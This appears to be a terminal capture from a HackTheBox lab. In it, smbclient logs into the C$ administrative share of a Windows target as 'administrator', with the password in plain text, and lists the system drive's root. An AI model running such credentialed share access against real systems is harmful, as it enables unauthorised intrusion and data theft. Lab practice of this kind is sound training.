 user@kali:~/hackthebox/tmp$ smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$ -c 'ls;quit'
  $Recycle.Bin                      DHS        0  Thu Jun 21 18:24:29 2018
  bootmgr                          AHSR   395268  Fri Jul 10 07:00:31 2015
  BOOTNXT                           AHS        1  Fri Jul 10 07:00:31 2015
  Distros                             D        0  Thu Jun 21 18:07:52 2018
  Documents and Settings          DHSrn        0  Fri Jul 10 08:21:38 2015
  inetpub                             D        0  Thu Jun 21 21:47:33 2018
  Microsoft                           D        0  Fri Jun 22 17:09:10 2018
  pagefile.sys                      AHS 738197504  Tue Dec  8 15:38:50 2020
  PerfLogs                            D        0  Wed Apr 11 19:38:20 2018
  php7                                D        0  Thu Jun 21 11:15:24 2018
  Program Files                      DR        0  Sun Aug 19 17:56:49 2018
  Program Files (x86)                DR        0  Thu Jun 21 21:47:33 2018
  ProgramData                        DH        0  Sun Aug 19 17:56:49 2018
  Recovery                         DHSn        0  Thu Jun 21 17:52:17 2018
  swapfile.sys                      AHS 16777216  Tue Dec  8 15:38:50 2020
  System Volume Information         DHS        0  Thu Jun 21 17:53:13 2018
  Ubuntu.zip                          A 201749452  Thu Jun 21 18:07:28 2018
  Users                              DR        0  Thu Jun 21 18:00:39 2018
  Windows                             D        0  Sun Aug 19 14:15:49 2018
                12978687 blocks of size 4096. 8054255 blocks available
user@kali:~/hackthebox/tmp$